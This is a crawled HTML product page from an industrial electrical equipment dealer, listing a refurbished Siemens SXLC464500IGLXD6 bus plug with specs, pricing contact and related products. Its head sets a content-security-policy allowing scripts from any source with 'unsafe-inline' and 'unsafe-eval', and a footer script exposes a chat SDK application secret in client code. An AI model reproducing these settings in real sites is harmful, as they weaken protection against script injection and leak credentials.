

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug
body_size: 7113
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>SXLC464500IGLXD6 Siemens Bus Plug R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Siemens SXLC464500IGLXD6 Sentron breaker style bus plug; 450 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="SXLC464500IGLXD6 Siemens Bus Plug R&amp;G"><meta property="og:description" content="Siemens SXLC464500IGLXD6 Sentron breaker style bus plug; 450 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg_550.jpeg"><meta property="og:image:url" content="/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg_550.jpeg"><meta property="og:url" content="https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="SXLC464500IGLXD6 Siemens Bus Plug R&amp;G"><meta property="twitter:description" content="Siemens SXLC464500IGLXD6 Sentron breaker style bus plug; 450 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"SXLC464500IGLXD6 Siemens Bus Plug R&G","image":"/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg.jpeg","description":"Siemens SXLC464500IGLXD6 Sentron breaker style bus plug;450 amp,600 volt,four-wire with ground. Reconditioned and guaranteed with a one year warranty.","sku":"SXLC464500IGLXD6","productID":"SXLC464500IGLXD6","brand":{"@type":"Brand","name":"Siemens"},"mpn":"SXLC464500IGLXD6","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-21","priceCurrency":"USD","url":"https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEM2hij-xRFnOvYNpqRaunt4_-_yzxVhe8vgYy-lbA_kmlpq5ElypGi83fQ34ZPzFbFXcAKNK_EcEaOI5M0K4uT1DrfsBi2uSuHVn1f7wu0pzSzBjsG29IFP1StBkIZ9x6k"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="f7d2ee9307ca4b45abaa78aa3e848ca0-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fsxlc464500iglxd6-siemens-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fsxlc464500iglxd6-siemens-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="5343ebeea2114341ae61197cce943240-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="5343ebeea2114341ae61197cce943240-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">SXLC464500IGLXD6 Siemens Bus Plug R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> SXLC464500IGLXD6 Siemens Bus Plug R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="19944"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg.jpeg" title="Picture of SXLC464500IGLXD6 Siemens Bus Plug R&amp;G" id="main-product-img-lightbox-anchor-19944"> <img alt="Picture of SXLC464500IGLXD6 Siemens Bus Plug R&amp;G" src="/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg.jpeg" title="Picture of SXLC464500IGLXD6 Siemens Bus Plug R&amp;G" id="main-product-img-19944" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/19944">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Siemens SXLC464500IGLXD6 Sentron breaker style bus plug; 450 amp, 600 volt, four-wire with ground. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Siemens<li class="even"><strong>Series :</strong> Sentron Bus Plugs<li class="odd"><strong>Style :</strong> Breaker<li class="even"><strong>Amperage :</strong> 450<li class="odd"><strong>Voltage :</strong> 600<li class="even"><strong>Wire :</strong> 4<li class="odd"><strong>Ground :</strong> Yes<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/siemens">Siemens</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-19944">SXLC464500IGLXD6</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-19944"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_19944_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_19944_EnteredQuantity" name="addtocart_19944.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_19944.EnteredQuantity"> <input type="button" id="add-to-cart-button-19944" class="button-1 add-to-cart-button" value="Add to cart" data-productid="19944" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/19944/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEM2hij-xRFnOvYNpqRaunt4_-_yzxVhe8vgYy-lbA_kmlpq5ElypGi83fQ34ZPzFbFXcAKNK_EcEaOI5M0K4uT1DrfsBi2uSuHVn1f7wu0pzSzBjsG29IFP1StBkIZ9x6k"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-19944").trigger("zoom.destroy");$("#main-product-img-19944").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-19944").attr("title",$(this).attr("title"));$("#main-product-img-19944").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-19944").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-19944").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-19944").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-19944").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-19944").zoom({url:"/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_19944_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-19944").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"17683c72-a084-4dec-89e6-f5c904164dae",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"17683c72-a084-4dec-89e6-f5c904164dae",itemCode:"SXLC464500IGLXD6",productName:"SXLC464500IGLXD6 Siemens Bus Plug R&amp;G",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_19944_EnteredQuantity").val(),productURL:"https://emscomn.com/sxlc464500iglxd6-siemens-bus-plug",imagePath:"/images/thumbs/004/0048695_sxlc464500iglxd6-siemens-bus-plug-rg.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-search-box-form").on("submit",function(n){$(this).find("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms").focus(),n.preventDefault())});$("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("f7d2ee9307ca4b45abaa78aa3e848ca0-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#5343ebeea2114341ae61197cce943240-small-search-box-form").on("submit",function(n){$(this).find("#5343ebeea2114341ae61197cce943240-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#5343ebeea2114341ae61197cce943240-small-searchterms").focus(),n.preventDefault())});$("#5343ebeea2114341ae61197cce943240-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#5343ebeea2114341ae61197cce943240-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#5343ebeea2114341ae61197cce943240-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("5343ebeea2114341ae61197cce943240-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
